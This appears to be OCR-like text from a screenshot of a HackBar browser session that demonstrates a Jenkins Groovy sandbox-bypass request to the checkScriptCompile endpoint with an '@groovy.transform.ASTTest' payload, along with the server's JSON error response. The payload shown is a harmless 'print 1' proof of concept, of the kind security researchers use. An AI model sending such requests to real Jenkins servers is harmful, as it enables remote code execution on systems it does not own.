 orange.tw:8080/descriptor
orange.tw:8080/descriptorByName/org.jenkinsci.plugins.workflow.cps.CpsFlow
INT SQL XSS Encryption Encoding Other
Load URL (A)
Split URL (S)
Execute (X)
http://orange.tw:8080/descriptorByName/org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/checkScriptCompile
?value=@groovy.transform.ASTTest(value={ print 1 })%0a
class Person {}
Enable Post data Enable Referrer
JSON 原始資料 檔頭
儲存 複製
0:
column: -1
line: -1
message: "unable to resolve class org.jenkinsci.plugins.workflow.libs.Library\n"
status: "fail"